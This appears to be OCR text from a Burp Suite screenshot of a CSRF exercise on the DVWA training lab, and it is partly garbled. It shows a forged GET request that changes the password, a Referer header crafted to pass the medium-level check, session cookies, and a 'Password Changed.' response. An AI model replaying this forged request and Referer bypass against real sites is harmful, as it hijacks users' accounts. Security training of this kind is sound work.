 Send
Cancel
<
>
Request
Pretty
Raw
\n
Actions
1 GET /vulnerabilities/csrf/?password_new=p-0p-0&password_conf=p-0p-0&Change=Change HTTP/1.1
2 Host: www.dvwa.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Referer:
http://8www.dvwa.com/vulnerabilities/csrf/vulnerabilities/csrf/?password_new=root&password_conf=root&Chan
ge=Change
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: __gsas=ID=03d11931ae75fa73:T=1748336607:RT=1748336607:S=ALNI_MYdEnUHZOLnfQcHUNTdV20Ycsh0Yw;
session_id=0e095621337d14375ba7ed85c6a83e55; PHPSESSID=j8v0887286j4oaspe2kaahl35e; security=medium
10 Connection: close
11
12
Response
Pretty
Raw
Render
\n
Actions
92 </div>
<br />
93 <form action="#" method="GET">
94 New password:<br />
95 <input type="password" AUTOCOMPLETE="off" name="password_new">
<br />
96 Confirm new password:<br />
97 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
98 <br />
99 <input type="submit" value="Change" name="Change">
100
101 </form>
102 <pre>
Password Changed.
</pre>
103 </div>
104 <p>
Note: Browsers are starting to default to setting the <a href='https://web.dev/samesite-cookies-exp
flag to Lax, and in doing so are killing off some types of CSRF attacks. When they have completed